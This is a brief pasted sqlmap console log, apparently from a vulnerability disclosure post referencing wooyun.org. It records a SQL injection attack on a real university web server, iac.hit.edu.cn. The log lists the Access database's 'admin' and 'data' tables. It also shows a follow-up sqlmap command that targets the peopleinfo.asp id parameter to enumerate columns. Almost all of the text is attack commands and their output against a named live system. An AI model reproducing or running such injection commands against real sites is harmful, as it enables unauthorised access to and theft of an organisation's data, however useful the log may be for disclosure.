 Database: Microsoft_Access_masterdb
[2 tables]
+-------+
¦ admin ¦
¦ data  ¦
+-------+
[15:18:11] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 3494 times
[15:18:11] [INFO] fetched data logged to text files under 'C:\Users\ThinkPad\.sq
lmap\output\iac.hit.edu.cn'
[*] shutting down at 15:18:11
C:\sqlmapproject-sqlmap-0.9-4203-g310d79b\sqlmapproject-sqlmap-310d79b>python sq
lmap.py -u "http://iac.hit.edu.cn/peopleinfo.asp?id=%D6%DC%D3%F1" --dbms=Access
-T data --columns
sqlmap {1.0-dev-nongit-20150815}
http://sqlmap.org
www.wooyun.org